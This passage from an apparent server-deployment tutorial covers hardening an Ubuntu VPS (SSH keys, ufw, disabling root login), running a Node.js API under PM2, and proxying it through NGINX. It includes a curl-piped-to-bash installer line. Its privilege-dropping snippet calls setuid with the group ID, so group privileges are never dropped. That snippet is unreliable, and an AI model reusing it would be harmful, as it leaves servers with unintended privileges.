E: Could not open lock file /var/lib/apt/lists/lock - open (13: Permission denied)
E: Unable to lock directory /var/lib/apt/lists/
W: Problem unlinking the file /var/cache/apt/pkgcache.bin - RemoveCaches (13: Permission denied)
W: Problem unlinking the file /var/cache/apt/srcpkgcache.bin - RemoveCaches (13: Permission denied)
However, if we run the same command with our root user, it executes successfully:
root@hobnob:# apt update
Hit:1 https://repos.sonar.digitalocean.com/apt main InRelease
...
Hit:5 http://nyc2.mirrors.digitalocean.com/ubuntu bionic-backports InRelease
Reading package lists... Done
Building dependency tree
Reading state information... Done
If we are to use our hobnob account on a day-to-day basis, it would be annoying to have to switch to the root account every time we want to install something. Luckily, in Linux permissions can be assigned to each user, as well as to a named group of users. Linux provides a sudo group, which allows users within that group to run commands requiring root privileges, simply by prepending the command with the sudo keyword and providing their password. Therefore, we should add our hobnob user account to the sudo group.
While still logged in as root, run the following command:
root@hobnob:# usermod -aG sudo hobnob
The -G option specifies the group we are adding the user to, and the -a flag appends the user to the group without removing them from other groups.
Now, try running sudo apt update from the hobnob account; it will prompt you for your password, and then it will execute the command as if you're the root user!
So far, we have been using password-based authentication to gain access to our server; this is cumbersome and insecure, as malicious parties can gain access to your server simply by guessing your password. It's better to use public key authentication, which has the following benefits:
Firstly, check whether you already have an SSH key pair set up on your local machine. Usually, the SSH keys are stored under a .ssh directory under your home directory:
$ cd ~/.ssh/ && ls -ahl
total 116K
drwx------ 2 dli dli 4.0K Jul 10 10:39 .
drwxr-xr-x 94 dli dli 16K Sep 12 18:59 ..
-rw-r--r-- 1 dli dli 151 Mar 6 2018 config
-rw------- 1 dli dli 3.2K Oct 2 2017 id_rsa
-rw-r--r-- 1 dli dli 740 Oct 2 2017 id_rsa.pub
-rw-r--r-- 1 dli dli 80K Sep 12 19:08 known_hosts
If you see output similar to this, then you already have an SSH key and can skip ahead to the Adding SSH key to remote server section; otherwise, carry on with creating an SSH key.
We will use a program called ssh-keygen to generate our SSH key. Run the following command:
$ ssh-keygen -t rsa -b 4096 -C <your-email-address>
Here, we are passing a few parameters to ssh-keygen, which instructs it to use the Rivest-Shamir-Adleman (RSA) cryptographic algorithm to generate key pairs of 4,096 bits in length. By default, ssh-keygen uses a key length of 2,048 bits, which should be sufficient, but since 4,096 is significantly harder to brute-force, why not enjoy that bit of extra security?
After you execute the command, a wizard will ask you several questions:
After you've answered those questions, ssh-keygen will generate a private key (id_rsa)/public key (id_rsa.pub) pair and save them under the ~/.ssh directory:
Your identification has been saved in $HOME/.ssh/id_rsa.
Your public key has been saved in $HOME/.ssh/id_rsa.pub.
Now that we have an SSH key pair, we need to set up our virtual server to accept this key.
On your local machine, use the cat command to print out the content of your public key to the terminal and copy it to your clipboard (for example, using Ctrl + Shift + C):
$ cat ~/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC0TG9QcuUeFFtcXLqZZNO6/iggvuoLkQzlZQGbnSd39M+kLjRii+ziMBq8gL1pZUOBLWZUr6c+5DiCSOQCWtduTnHq6hR7/XkRthoS3bsdplr/6SHdxW/GTkVUjAv/DWcdJ93tx5ErkFsGsWklKM2U5wRMNA1g6k3ooc1N21zftBQKp9K+vrUW/iporjvy2Y8Dicp2VRUiOZIediDLYSZUXI/mc9eLziZivhsQtFYOZQSFMuBRBX7q4RA6XTBdnjORac1oVhVHi1NlU7ZmkWeJUECEFxncrYsp976p4tAKNOijpQMDhpKYdZT4OS83r33cIA2mdnNfK1SL1zntfoYYh+s3KODbnvoZcqCn4oar6ZPxgL9E4oqOF5Td+VQv8yRdxKstwQAgV6Yu0Ll/gJ0Z0k5xxw6SS3u/9J6Wx2q85eZLJl0o1dxHcofhQ1UZrJOZ23YnUsrDhHvqZRpHjkfXCPgDOWVNzdpTQPYbUttVuHsFw5HqjfVb5Pco4HlzhS4qCG91UkC7+tDMc6zXsaal9Sh4YIQE0RDDkRV3k3fFLYLMnxK4NCydPX9E9Fcaneopr+o1mauiNvdQLjALL4t8Bz8P0KSvfIGhu0suaQEIJamrdzPFcXigQn2IK719Ur8/0sxqbXAblzRauJ0qrYyvOXx3/1G+4VywN40MyY7xdQ== dan@danyll.com
Now, if you haven't done so already, log in to the remote server as root using your password. Next, create the ~/.ssh directory and a ~/.ssh/authorized_keys file, if they do not already exist. The authorized_keys file lists the keys that the server accepts as valid credentials:
root@hobnob:# mkdir ~/.ssh
root@hobnob:# touch ~/.ssh/authorized_keys
Next, set the permissions on the file so that only the current user (root) can read the file:
root@hobnob:# chmod 700 ~/.ssh
root@hobnob:# chmod 600 ~/.ssh/authorized_keys
Then, append the public key you just copied to the end of the authorized_keys file (for example, using vim or nano):
root@hobnob:# vim ~/.ssh/authorized_keys
Lastly, we need to reload the SSH daemon to ensure our changes are updated:
root@hobnob:# systemctl reload ssh.service
To test that this is working, open a new terminal window and run ssh root@<remote-ip>:
$ ssh root@142.93.241.63
root@hobnob:#
This time, the server doesn't ask for your password anymore, as it is using our SSH key to authenticate.
Next, we need to do the same for our hobnob user. But this time, we're going to use a handy command line tool, ssh-copy-id, which will do everything described previously, but with a single command:
$ ssh-copy-id hobnob@142.93.241.63
Before we move on, there are a few additional measures we can take to make our setup more secure.
While we can now log in with our SSH key, we are still allowing logins via password. A chain is only as strong as its weakest link, and a system is only as secure as its least secure component. Therefore, now that we can log in using SSH, it's best to disable login via password.
On the remote virtual server, open up the configuration file for the SSH daemon at /etc/ssh/sshd_config (note that this is not the same as /etc/ssh/ssh_config, which is the configuration file for the SSH client). Search for an entry called PasswordAuthentication and set it to no:
PasswordAuthentication no
Again, reload the SSH daemon to ensure that it is updated with our changes:
root@hobnob:# systemctl reload ssh.service
We shouldn't stop there. Now that we have access to a user with sudo privileges, we don't need to log in as root anymore. Therefore, we should disable root login through another configuration entry in the sshd_config.
Find the PermitRootLogin entry and set that to no:
PermitRootLogin no
Reload the SSH daemon to ensure that this change takes effect:
root@hobnob:# systemctl reload ssh.service
Now, from your local machine, try to log in as root; you should get an error:
$ ssh root@142.93.241.63
Permission denied (publickey).
The last step in securing our server is to install a firewall. The idea behind a firewall is that every exposed port is a potential security vulnerability. Therefore, we want to expose as few ports as possible.
All Linux distributions come with a firewall called iptables, which, by default, allows all traffic to pass through. Configuring iptables by hand can be challenging as the format is not the most intuitive. For example, an inactive iptables configuration looks like this:
$ sudo iptables -L -n -v
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
To help system administrators to manage the iptables firewall more easily, the Ubuntu distribution comes with a command-line program called ufw (short for uncomplicated firewall), which we will use here.
ufw is inactive by default, but before we enable it, let's add some rules for it to enforce:
hobnob@hobnob:$ sudo ufw status
Status: inactive
The only port we need to expose right now is the one for SSH, which is port 22. We can do this by adding individual ports directly:
hobnob@hobnob:$ sudo ufw allow 22
However, there's an easier way: services may register their profiles with ufw, allowing ufw to manage their ports by name. You can view a list of registered applications by running ufw app list:
hobnob@hobnob:$ sudo ufw app list
Available applications:
OpenSSH
Therefore, instead of specifying port 22, we can specify the name of the application instead:
hobnob@hobnob:$ sudo ufw allow OpenSSH
Rules updated
Rules updated (v6)
Now the rules are in place, we can enable ufw:
hobnob@hobnob:$ sudo ufw enable
Command may disrupt existing ssh connections. Proceed with operation (y|n)? y
Firewall is active and enabled on system startup
Now, when we check again, only the OpenSSH port (22) is opened:
hobnob@hobnob:$ sudo ufw status
Status: active
To Action From
-- ------ ----
OpenSSH ALLOW Anywhere
OpenSSH (v6) ALLOW Anywhere (v6)
Lastly, we should configure all our servers to use the UTC time zone. Using a single time zone prevents us from having to keep track of which server is on which time zone when accessing multiple servers at the same time:
hobnob@hobnob:$ sudo dpkg-reconfigure tzdata
After you have run the command, you'll be presented with the following screen. Use your up/down arrow keys to select None of the above. Then, use your left/right arrow keys to select OK and press Return:

On the next screen, select UTC, which stands for Universal Time Coordinated:

You should get a confirmation on your Terminal:
Current default time zone: 'Etc/UTC'
Local time is now: Wed Sep 12 18:54:39 UTC 2018.
Universal Time is now: Wed Sep 12 18:54:39 UTC 2018.
We have now set our time zone, but to ensure the clock is accurate, we need to perform an additional step to keep it in sync with the global NTP servers:
hobnob@hobnob:$ sudo apt update
hobnob@hobnob:$ sudo apt install ntp
This will install and run the ntp daemon, which will automatically start when booting up, synchronize with these global NTP servers, and update the system's time if necessary.
Congratulations! You have now successfully set up and secured a VPS! We can now move on to deploying our API on it.
Before we can run our API on the VPS, we need to install the software and libraries it depends on, which include Git, Node, yarn, the Java Development Kit (JDK), and Elasticsearch:
hobnob@hobnob:$ curl -sS https://dl.yarnpkg.com/debian/pubkey.gpg | sudo apt-key add -
hobnob@hobnob:$ echo "deb https://dl.yarnpkg.com/debian/ stable main" | sudo tee /etc/apt/sources.list.d/yarn.list
hobnob@hobnob:$ sudo apt update && sudo apt install yarn git default-jdk
hobnob@hobnob:$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.11/install.sh | bash
hobnob@hobnob:$ echo 'JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"' | sudo tee --append /etc/environment > /dev/null
hobnob@hobnob:$ cd && wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
hobnob@hobnob:$ sudo dpkg -i elasticsearch-6.3.2.deb
hobnob@hobnob:$ rm elasticsearch-6.3.2.deb
hobnob@hobnob:$ sudo systemctl start elasticsearch.service
hobnob@hobnob:$ sudo systemctl enable elasticsearch.service
To prevent complications with permissions, we will place our application code under the /home/hobnob/ directory and run it as the hobnob user. Therefore, create a new directory for our projects, clone our API repository from the remote repository, install the required version of Node.js, use yarn to install all dependencies, and serve the application:
hobnob@hobnob:$ cd && mkdir projects && cd projects
hobnob@hobnob:$ git clone https://github.com/d4nyll/hobnob.git
hobnob@hobnob:$ cd hobnob && nvm install && yarn
Next, we need to set the correct environment variables. The settings in our *.env.example files should work out of the box, so we can just copy them:
hobnob@hobnob:$ cd env/
hobnob@hobnob:$ cp .env.example .env
hobnob@hobnob:$ cp test.env.example test.env
hobnob@hobnob:$ cd ../ && yarn run serve
The site will now be running on the port we specified in our .env file, which is 8080. To make it available externally, we must update our firewall to permit traffic going into port 8080. Open up a new terminal and run the following:
hobnob@hobnob:$ sudo ufw allow 8080
In your browser, navigate to http://<vps-ip-address>:8080/, and you should see an error which says this:
Cannot GET /
This means that Express is working; the error response is correctly telling us that the endpoint does not exist. Feel free to play around with the deployed API. It should work the same way as it did before.
We are running our Node.js process inside an ephemeral SSH session. When we log out, the host machine will kill any processes initiated during that session. Therefore, we need to come up with a way of keeping our process alive even after logging out.
Furthermore, no matter how good our code base is, or how complete our test plans are, in any application of significant size, there will be errors. Sometimes, these errors are fatal and crash the application. In these instances, we should log the error and notify the developers, but most importantly, we should restart the application as soon as it crashes.
Ubuntu provides the upstart daemon (upstart.ubuntu.com), which can monitor a service and respawn it if it dies unexpectedly. Likewise, there's a popular npm package called forever (github.com/foreverjs/forever), which does a similar job. However, I have found PM2 (pm2.keymetrics.io) to be the best process manager out there, so that's what we'll use in this book.
First, install PM2 as a development dependency:
$ yarn add pm2 --dev
Then, update our serve npm scripts to execute pm2 start instead of node:
"serve": "yarn run build && dotenv -e envs/.env pm2 start dist/index.js"
Now, push these changes from your local machine and pull them into the virtual server. Run yarn again to install pm2 and then run yarn run serve; now, our process is managed by PM2 and not our hobnob user. This means even if you log out or disconnect, our Node.js process would still continue to run:
hobnob@hobnob:$ yarn run serve
...
[PM2] Starting /home/hobnob/projects/hobnob/dist/index.js in fork_mode (1 instance)
[PM2] Done.
┌──────────┬────┬───────┬────────┬─────────┬────────┬─────┬─────────┐
│ App name │ id │ pid │ status │ restart │ uptime │ cpu │ mem │
├──────────┼────┼───────┼────────┼─────────┼────────┼─────┼─────────┤
│ index │ 0 │ 15540 │ online │ 0 │ 0s │ 1% │ 21.9 MB │
└──────────┴────┴───────┴────────┴─────────┴────────┴─────┴─────────┘
Use `pm2 show <id|name>` to get more details about an app
The great thing about PM2 is that the user interface is fantastic for a CLI tool. If we run npx pm2 monit, you'll get a dashboard with all the running processes, and you can use the mouse to see the status, resource usage, and other statistics in real time:
┌─ Process list ────┐┌─ Global Logs ──────┐
│[ 0] index ││ │
└───────────────────┘└────────────────────┘
┌─ Custom metrics ─┐┌─ Metadata ─────────┐
│ Loop delay o ││ App Name index │
│ de-metrics) ││ Restarts 0 │
│ ││ Uptime 10m │
└───────────────────┘└────────────────────┘
To see PM2 in action, we're going to kill our Node.js process manually, and see if PM2 will automatically restart it. We'll use the npx pm2 list command, which lists all processes in a static table:
hobnob@hobnob:$ npx pm2 list
┌───────┬────┬───────┬────────┬───┬────────┬─────┬─────────┐
│ Name │ id │ pid │ status │ ↺ │ uptime │ cpu │ mem │
├───────┼────┼───────┼────────┼───┼────────┼─────┼─────────┤
│ index │ 0 │ 15540 │ online │ 0 │ 20m │ 0% │ 40.8 MB │
└───────┴────┴───────┴────────┴───┴────────┴─────┴─────────┘
hobnob@hobnob:$ kill 15540
hobnob@hobnob:$ npx pm2 list
┌───────┬────┬───────┬────────┬───┬────────┬─────┬─────────┐
│ Name │ id │ pid │ status │ ↺ │ uptime │ cpu │ mem │
├───────┼────┼───────┼────────┼───┼────────┼─────┼─────────┤
│ index │ 0 │ 16323 │ online │ 1 │ 2s │ 0% │ 47.9 MB │
└───────┴────┴───────┴────────┴───┴────────┴─────┴─────────┘
As you can see, pm2 started a new process, with a different process ID (PID), once the old process died. The restart count has also increased to 1.
PM2 will keep applications running, as long as it is running itself. But if PM2 itself is terminated (for example, as a result of a reboot), then we must also configure PM2 to automatically restart. Very conveniently, PM2 provides a startup command, which outputs a script for you to run on your terminal:
hobnob@hobnob:$ npx pm2 startup
[PM2] Init System found: systemd
[PM2] To setup the Startup Script, copy/paste the following command:
sudo env PATH=$PATH:/home/hobnob/.nvm/versions/node/v8.11.4/bin /home/hobnob/projects/hobnob/node_modules/pm2/bin/pm2 startup systemd -u hobnob --hp /home/hobnob
Run the script to ensure PM2 starts on boot. Now, when you log out of your terminal session, or when the application crashes unexpectedly, or even the whole machine restarts, you can be confident that your application will automatically restart as soon as possible.
We are currently running our API server on port 8080, whereas the standard port for HTTP requests is port 80. It would be really inconvenient, and thus bad for user experience, to ask the consumers of our API to attach a port number to the URL for every request.
Therefore, let's change the port that Express is listening on from 8080 to 80 and see what happens. Change the SERVER_PORT environment variable to 80:
SERVER_PORT=80
Then, stop and delete the PM2 application, and run the serve script again. When we run it again, it will initially be successful:
hobnob@hobnob:$ npx pm2 delete 0; yarn run serve
...
[PM2] Done.
┌───────┬──────┬────────┬───┬─────┬─────────┐
│ Name │ mode │ status │ ↺ │ cpu │ memory │
├───────┼──────┼────────┼───┼─────┼─────────┤
│ index │ fork │ online │ 0 │ 0% │ 16.9 MB │
└───────┴──────┴────────┴───┴─────┴─────────┘
However, when we check its status again, PM2 will show you that the application has errored, and it has tried to restart it 15 times before giving up:
hobnob@hobnob:$ npx pm2 status
┌───────┬──────┬─────────┬────┬─────┬────────┐
│ Name │ mode │ status │ ↺ │ cpu │ memory │
├───────┼──────┼─────────┼────┼─────┼────────┤
│ index │ fork │ errored │ 15 │ 0% │ 0 B │
└───────┴──────┴─────────┴────┴─────┴────────┘
We can use the pm2 show <name> command to get information about a particular process:
hobnob@hobnob:$ npx pm2 show index
From the output, we can see that the errors emanating from the application are stored at /home/hobnob/.pm2/logs/index-error.log, so let's take a look at that to see what it says:
hobnob@hobnob:$ tail -n11 /home/hobnob/.pm2/logs/index-error.log
Error: listen EACCES 0.0.0.0:80
at Object._errnoException (util.js:1031:13)
...
The EACCES 0.0.0.0:80 error means that our Node.js process does not have permission to access port 80. This is because, in Linux, ports with numbers below 1024 are deemed privileged, which means they can only be bounded by processes initiated by the root user.
Apart from being bad for developer experience, there's a more important reason why our API should be served on a privileged port: when the consumers of our API send us their data, they need to trust that the information they sent is only handled by processes that were initiated by the server administrator (often root), and not by some malicious party.
Let's suppose a malicious party somehow managed to breach our server and got access to an ordinary user account. If we had set our API port to a non-privileged port, then that malicious user could spawn a modified, rogue API service that binds to that port, and use it to extract sensitive information, such as user passwords. Now, any information sent by the client to this port would be exposed to the malicious party.
However, privileged ports can only be bound by the root user, and so the malicious user won't be able to carry out the attack anymore.
However, we do control the server, so how can we allow our API service to run on port 80? There are a few solutions, which we will outline later, but to see them working, we should first disable port 8080 and enable port 80:
hobnob@hobnob:$ sudo ufw allow 80
hobnob@hobnob:$ sudo ufw delete allow 8080
The most straightforward solution is to run our Node process as root; in other words, something akin to sudo node src/index.js. However, this is a very bad idea as it poses a big security risk. If someone were to find a bug or vulnerability in your application, he/she can exploit it, and because the server process is run as root, the hacker can potentially do everything the root user can do, including wiping your entire machine clean or stealing data. Running the API server as an ordinary user will limit any potential damage to what is normally permissible to that user.
There is a hack, however, which allows you to initiate the process as root using sudo, but de-escalate the privileges later by setting the user and group identity of the process to the user/group who issued the sudo command. We do this by using the environment variables SUDO_UID and SUDO_GID, and setting them using process.setgid and process.setuid:
app.listen(process.env.SERVER_PORT, async () => {
const sudoGid = parseInt(process.env.SUDO_GID);
const sudoUid = parseInt(process.env.SUDO_UID);
if (sudoGid) { process.setuid(sudoGid) }
if (sudoUid) { process.setuid(sudoUid) }
...
});
Another solution is to set capabilities.
On Linux, when a thread or process requires certain privilege(s) to perform an action, such as reading a file or binding to a port, it checks with a list of capabilities. If it has that capability, it'll be able to perform that function; otherwise, it can't. By default, the root user has all capabilities, for instance, the CAP_CHOWN capability, which allows it to change a file's UID and GID.
Therefore, rather than running the process as root, we can simply grant our Node process the capability of binding to privileged ports:
hobnob@hobnob:$ sudo setcap CAP_NET_BIND_SERVICE=+ep $(which node)
You can check that the capability is set for this process by running getcap:
hobnob@hobnob:$ sudo getcap $(which node)
~/.nvm/versions/node/v8.9.0/bin/node = cap_net_bind_service+ep
Now, when we run npx pm2 delete 0; yarn run serve, it'll successfully bind to port 80.
However, if we update our version of Node.js using nvm, we'd have to set the capabilities again for this new version of Node. Furthermore, this capability is not limited to binding to port 80; it's for binding to all privileged ports. This is a potential security vulnerability. Therefore, it's best not to use this approach and we should unset the capabilities:
hobnob@hobnob:$ sudo setcap -r $(which node)
hobnob@hobnob:$ sudo getcap $(which node)
[No output]
Using authbind as an alternative may be preferable to setting capabilities. authbind is a system utility that allows users without superuser privileges to access privileged network services, including binding to privileged ports:
hobnob@hobnob:$ sudo apt install authbind
In contrast to setting capabilities, authbind allows more fine-grained control with regard to the port and permissions it is granting. Configuration files for authbind can be found at /etc/authbind. In short, if a user has permission to access the /etc/authbind/byport/<port> file, then that user is able to bind to that port:
hobnob@hobnob:$ sudo touch /etc/authbind/byport/80
hobnob@hobnob:$ sudo chown hobnob /etc/authbind/byport/80
hobnob@hobnob:$ sudo chmod 500 /etc/authbind/byport/80
Here, we are creating a configuration file for port 80, changing its owner to be the user running the API server, and setting its permission so that only hobnob can read it. Now, we can run our start script with authbind and it should work:
hobnob@hobnob:$ npx pm2 delete 0; authbind --deep yarn run serve
Another solution is to use iptables, which is the same firewall we used before. Apart from blocking out traffic from certain ports, iptables also allows you to redirect traffic from one port to another. Therefore, we can simply route all traffic entering port 80 to port 8080:
hobnob@hobnob:$ sudo iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
As you can appreciate, there are many ways of binding to port 80 as a non-root user, and our list is not even exhaustive! However, the most popular method is to use a reverse proxy server to redirect traffic from one port to another.
A proxy is a server used by the client to indirectly access other servers. From the perspective of the server, it will view the proxy server as the client, and be oblivious to the original client. Proxy servers are the intermediary servers that your request passes through when it tries to get from your machine to the remote server.
A reverse proxy is the same, but the scheme is flipped. This is how a reverse proxy works:
The client is oblivious to the fact that there's an internal service; in the client's view, the response came directly from the reverse proxy.
The most popular reverse proxy today is NGINX, and that's what we'll use in this book. NGINX is also a generic web server, which provides the following benefits:
So let's get NGINX installed on our machine!
By default, the nginx package should already be in Ubuntu's default repositories:
hobnob@hobnob:$ apt-cache show nginx
Package: nginx
Architecture: all
Version: 1.14.0-0ubuntu1
...
However, we should use the official NGINX repository to ensure we always get the most up-to-date version. To do this, we need to add NGINX's package repository to the list of repositories that Ubuntu will search for when it tries to download packages.
By default, there are two places that Ubuntu will search: inside the /etc/apt/sources.list file and inside files under the /etc/apt/sources.list.d/ directory. We should not write directly to the /etc/apt/sources.list file because when we upgrade our distribution, this file will be overwritten. Instead, we should create a new file with a unique name inside the /etc/apt/sources.list.d/ directory, and add the entry for the NGINX repository:
hobnob@hobnob:$ echo "deb http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
hobnob@hobnob:$ echo "deb-src http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
To ensure the integrity and authenticity of the package they download, the Ubuntu package management tools (dpkg and apt) require package distributors to sign their packages using a publicly available GPG key. Therefore, we must add this key to APT so that it knows how to check the integrity and authenticity of the packages:
hobnob@hobnob:$ sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys ABF5BD827BD9BF62
hobnob@hobnob:$ sudo apt update && sudo apt install nginx
NGINX is now installed, but it is not yet running:
hobnob@hobnob:$ sudo systemctl status nginx.service
● nginx.service - nginx - high performance web server
Loaded: loaded (/lib/systemd/system/nginx.service; enabled; vendor preset: enabled)
Active: inactive (dead)
Docs: http://nginx.org/en/docs/
Before we start NGINX, we need to configure it. Like other system-wide services, configuration files for NGINX are stored under the /etc/ directory. Navigate to /etc/nginx/ and have a look at the files there:
hobnob@hobnob:$ cd /etc/nginx/
hobnob@hobnob:$ ls
conf.d fastcgi_params koi-utf koi-win mime.types modules nginx.conf scgi_params uwsgi_params win-utf
The main configuration is defined inside nginx.conf, which looks like this (once comments are removed):
user nginx;
worker_processes 1;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/access.log main;
sendfile on;
keepalive_timeout 65;
include /etc/nginx/conf.d/*.conf;
}
The NGINX server is made up of modules, which are controlled by directives defined inside the nginx.conf configuration file. For instance, the HTTP module is configured using the http directive in nginx.conf. A directive is basically a unit of instruction/setting. There are two types of directives: simple and block.
A simple directive consists of a name and one or more parameters, each separated by a space and ending with a semicolon. pid /var/run/nginx.pid; would be an example of a simple directive. On the other hand, a block directive consists of a name followed by a pair of braces ({}), inside which it may contain additional directives.
There's also the concept of context. The top-level directives exist inside the main context. Each block directive envelops the contained directives in its own context. For example, in the nginx.conf file, the worker_connections directive will be within the events context, which is itself within the main context.
To allow NGINX to route requests for a given service, we must define a server block directive within the http context:
http {
server {
...
}
}
Within the server block, we can define certain directives that are only available in the server context. Here is a short list of the most common ones:
When NGINX receives a request that matches the server block's listen and server_name directives, it will pass it to the server block. Then, the path of the URL of the request would be extracted and it will try to match with the prefixes of each location directive. If it finds a match, the request will be processed in accordance with the directives specified within that location block. If there is more than one location prefix that matches the URL, the location block with the longest (and thus most specific) prefix will be used.
Open up /etc/nginx/nginx.conf and add the following server block to reverse proxy requests to our API server:
...
http {
....
server {
listen 80 default_server;
location / {
proxy_pass http://localhost:8080;
}
}
}
When NGINX receives a request at http://142.93.241.63/, the URL path (/) matches the prefix of the first location block. The proxy_pass directive then directs the request to our API, which would be running on port 8080. NGINX will also relay the API's response back to the client.
So, let's revert our change to the SERVER_PORT environment variable by editing the envs/.env file:
SERVER_PORT=8080
Then, start both our API server and the NGINX service, test our API on http://142.93.241.63/, and check that everything is still working:
hobnob@hobnob:$ npx pm2 delete 0; yarn run serve
hobnob@hobnob:$ sudo systemctl reload nginx.service
However, writing directly to /etc/nginx/nginx.conf is not a good idea because if we upgrade NGINX, the nginx.conf file may get replaced. Also, if the server has to handle many services, the large number of server blocks in the file will make it hard to read and maintain. Therefore, it's good practice to split configurations for different services into different files from the outset.
A common convention is to use two directories: /etc/nginx/sites-available and /etc/nginx/sites-enabled. You'd place the configuration for each service as separate files under the sites-available directory. Then, to enable a service, you'd create a symbolic link from the sites-enabled directory to a file in the sites-available directory. Lastly, you'd link the /etc/nginx/sites-available directory to the main configuration by adding an include entry in the configuration.
First, add the two directories:
hobnob@hobnob:$ sudo mkdir /etc/nginx/sites-available /etc/nginx/sites-enabled
Then, in the /etc/nginx/nginx.conf file, add an include directive after include /etc/nginx/conf.d/*.conf;:
...
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
...
Then, pull out each server block from within the http context and place them, as separate files, inside /etc/nginx/sites-available/. By convention, the name of the file should correspond to the domain name, but since we don't have a domain yet, we can name it api.
Just to clarify, /etc/nginx/sites-available/api should be a file with the following content:
server {
listen 80 default_server;
location / {
proxy_pass http://localhost:8080;
}
}
Now, to enable the sites, we must add to the /etc/nginx/sites-enabled directory using a symbolic link:
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/api /etc/nginx/sites-enabled/
An additional benefit to this approach is the separation of concerns: generic configurations reside inside the nginx.conf file and site-specific settings (for example, SSL certificates) reside within their own files. Lastly, this is similar to how virtual hosts are set up on the Apache HTTP server; thus, adopting this approach would make it easier for administrators who are accustomed to the Apache HTTP server to migrate over.
Now, we need to reload the configuration once more:
hobnob@hobnob:$ sudo systemctl reload nginx.service
Right now, we can access our API using an IP address. But if we want developers to use our API, we shouldn't expect them to remember a random sequence of numbers! Instead, we want to give them an easy-to-remember domain name such as api.hobnob.social.
To do that, we must first purchase the domain name and then configure its Domain Name System (DNS) settings so that it will resolve to our server's IP address.
While the DNS is responsible for resolving domain names to IP addresses, a domain registrar is the entity/business that registers the domain(s) for you. There are many registrars available; the one we will be using is Namecheap.
First, we must search for the domain we want on the Namecheap website. Although a registrar is an entity that can register domain names for many TLDs, it must first check with one or more domain registries to see whether the domain name is available. Domain registries collectively hold a list of all domain names and their availability, and domain registrars are the ones who rent an available domain to you for a price.
Go to namecheap.com and search for a domain you'd like to register (many are under US $1/year); we are going to use hobnob.social. Then, follow the onscreen instructions to complete the order.
We now have a domain name and a VPS, so it's time to associate them with each other. But first, we need to briefly explain how the DNS works.
The job of the DNS is to resolve fully qualified domain names (FQDNs) into IP addresses. When you type a URL in your browser, your computer would first look to resolve the IP locally by checking your /etc/hosts file. If it can't find it, it will pass the request on to a resolving nameserver, which is usually provided by your internet service provider (ISP). The resolving nameserver would first check its internal cache, and use the cached entry if available. If it cannot find an entry for your FQDN, it will query one of the top-level domain (TLD) nameservers. They will return the IP address of a domain-level nameserver (a.k.a. domain nameserver or authoritative nameserver), which is the nameserver that actually holds the zone file containing the DNS records (A, CNAME, NS, and so on) for that domain.
The domain nameserver for the domain is usually controlled by the registrar that registered the domain (Namecheap, in our example). Finally, the domain nameserver will return the actual IP address of the FQDN to our resolving nameserver, which then relays that information back to us.
Therefore, to configure our domain name to resolve to our server's IP address, we need to update the zone file of the domain nameserver. At the moment, our domain is using Namecheap's domain nameserver, and we can update the zone file using Namecheap's administrative UI.
However, this approach means we'd have to manage our servers using DigitalOcean, and our domain using Namecheap. It'd be easier if we can carry out all the everyday administrative tasks using the same platform. Fortunately, DigitalOcean also has its own domain nameservers, which we can use.
